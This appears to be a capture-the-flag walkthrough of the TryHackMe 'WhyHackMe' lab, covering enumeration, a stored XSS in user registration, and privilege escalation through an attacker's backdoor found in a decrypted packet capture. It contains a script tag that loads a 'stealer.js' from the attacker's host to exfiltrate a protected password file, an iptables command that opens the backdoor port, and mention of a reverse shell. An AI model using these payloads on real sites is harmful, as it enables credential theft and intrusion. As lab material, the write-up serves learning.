CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >
nmap >
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.14.47.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
| 256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
|_ 256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome!!
41312/tcp filtered unknown
FTP look interesting, let’s check >
21/FTP >
┌──(root㉿kali)-[/home/kali/THM/WhyHackMe]
└─# ftp anonymous@whyhackme.thm
Connected to whyhackme.thm.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
229 Entering Extended Passive Mode (|||6586|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 119 4096 Mar 14 2023 .
drwxr-xr-x 2 0 119 4096 Mar 14 2023 ..
-rw-r--r-- 1 0 0 318 Mar 14 2023 update.txt
226 Directory send OK.We can found file “update.txt” and there is message >
┌──(root㉿kali)-[/home/kali/THM/WhyHackMe]
└─# cat update.txt
Hey I just removed the old user mike because that account was compromised and for any of you who wants the creds of new account visit 127.0.0.1/dir/pass.txt and don't worry this file is only accessible by localhost(127.0.0.1), so nobody else can view it except me or people with access to the common account.
- adminSo we have first hint ! Location where is a pass.txt. Let’s continue >
80/HTTP>
Dirseacrh >
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/WhyHackMe/reports/http_whyhackme.thm/_24-01-08_14-06-33.txt
Target: http://whyhackme.thm/
[14:06:33] Starting:
[14:06:50] 301 - 315B - /assets -> http://whyhackme.thm/assets/
[14:06:50] 200 - 483B - /assets/
[14:06:53] 200 - 0B - /config.php
[14:07:02] 200 - 282B - /login.php
[14:07:03] 302 - 0B - /logout.php -> login.php
[14:07:10] 200 - 374B - /register.php
Task CompletedAnd there is some interesting files, we can inspect >
index.php >

/blog.php >

We need account to add any comment, let’s try to register >

Register works! After that we can login >

After login we can add and delete our comments.
So how to get local file? We can try some magics >
- Special HTTP Headers,
- Find LFI,
- Find XSS,
- Or something else 😀 …
First try to acces our /dir/pass.txt directly >

And it is Forbidden !
Let’s try Special HTTP Headers >
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/special-http-headers
Our request >

And we can apply Intruder to check it >

Payload is copy from hacktricks >

But no luck, not work!

Let’s try LFI >
No luck too >
So we can try XSS >
First try no success >


But we can try other way , we can try add our script to registration >

After login and add some text and click to submit we have can found XSS!!

So we can try to read our pass.txt file over XSS vuln.
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting#steal-page-content
XSS > pass.txt > USER
Prepare >
We need prepare our stealer script like this>

Now in location our stealer.js script we need to run python http.server on port 8000>
python -m http.server 8000
Exploitation >
We need new registration and our payload will be like >
<script src="http://10.14.47.104:8000/stealer.js"></script>After add new comment we can get this, base64 encrypted content of file >
10.10.214.206 - - [08/Jan/2024 06:53:17] "GET /stealer.js HTTP/1.1" 200 -
10.10.214.206 - - [08/Jan/2024 06:53:18] "GET /stealer.js?am**************************************Swo= After decrypt we can found credentials to login on SSH >
NOTE: It take some time to send content of file. Sometime if you try many XSS ways, it didn’t work, So try to reset machine …


But we are in! User is DONE!
Root Path >>>
Research >>
We can found sudo -l >

GTFObins no luck, there we need found other way, let’s try linpeas.sh >
There is not too much, but some interesting files we can found in /opt >

Let’s look on it >
jack@ubuntu:/opt$ cat urgent.txt
Hey guys, after the hack some files have been placed in /usr/lib/cgi-bin/ and when I try to remove them, they wont, even though I am root. Please go through the pcap file in /opt and help me fix the server. And I temporarily blocked the attackers access to the backdoor by using iptables rules. The cleanup of the server is still incomplete I need to start by deleting these files first.So we have to inspect .pcap file in wireshark >

But communication is encrypted! So we can try to find decrypt key >

And we can found it, let’s download and import to Wireshark >

Go to Edit >> Preferences >> Protocols >> TLS >>Import RSA

For port w can try filtered port 41312 in the beginning >
And now we can read communication, so let’s filter to HTTP >>


And there is something look like web shell !
And now we have probably way to backdoor :
- Allow port 41312 in iptables
- Try connect to backdoor
- Get ROOT ?
Let’s try >>
sudo /usr/sbin/iptables >>
sudo /usr/sbin/iptables -I INPUT -p tcp --dport 41312 -j ACCEPTRun OK, we need to check it on server >

Look good and now check from outside >

Great!!
use backdoor >>
So we can try web shell if works >
And we can try get a reverse shell >

And we are IN >>

So we can look for some possibilities to get ROOT account >

And first try is success, so we can try >